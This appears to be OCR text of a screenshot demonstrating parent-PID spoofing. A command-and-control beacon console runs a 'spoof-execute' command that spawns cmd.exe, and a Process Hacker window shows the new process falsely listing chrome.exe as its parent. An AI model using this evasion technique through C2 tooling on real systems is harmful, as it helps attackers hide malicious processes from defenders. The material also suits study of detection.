 external internal listener user
192.168.0.121 192.168.0.121 http DELL
Event Log X Beacon 192.168.0.121@11520 X Scripts X Script Console X
[10/24 10:52:50] [admin]> spoof-execute 17980 C:\windows\system32\cmd.exe this is spoof ppid
[10/24 10:52:50] [*] Spawn Process PPID Spoofing by 0x3rhy
[10/24 10:52:50] [*] Execute: C:\windows\system32\cmd.exe this is spoof ppid
[10/24 10:52:51] [+] host called home, sent: 4675 bytes
[10/24 10:52:51] [+] received output:
Unicode ntimagepath buffer is: \??\C:\windows\system32\cmd.exe
Unicode path buffer is: C:\windows\system32\cmd.exe
Unicode commandline buffer is: C:\windows\system32\cmd.exe this is spoof ppid
Unicode currdir buffer is: C:\windows\system32\
Successfully spawned cmd.exe with PID 19916
Microsoft Windows [版本 10.0.19045.3570]
(c) Microsoft Corporation。保留所有权利。
C:\windows\system32>
矩形截图(R)
Process Hacker [NEV1R-D1SABLE\DELL]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information 19916
Processes Services Network Disk
Name Private bytes User name Description
cmd.exe 2 MB NEV1R-D1SABLE\DELL Windows 命令处
conhost.exe 7.3 MB NEV1R-D1SABLE\DELL 控制台窗口主机
cmd.exe (19916) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
File
Windows 命令处理程序
(Verified) Microsoft Windows
Version: 10.0.19041.3570
Image file name:
C:\Windows\System32\cmd.exe
Process
Command line: C:\windows\system32\cmd.exe this is spoof ppid
Current directory: C:\windows\system32\
Started: 11 seconds ago (上午 10:52:51 24/10/2023)
PEB address: 0xc8f1001000 Image type: 64-bit
Parent: chrome.exe (17980)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate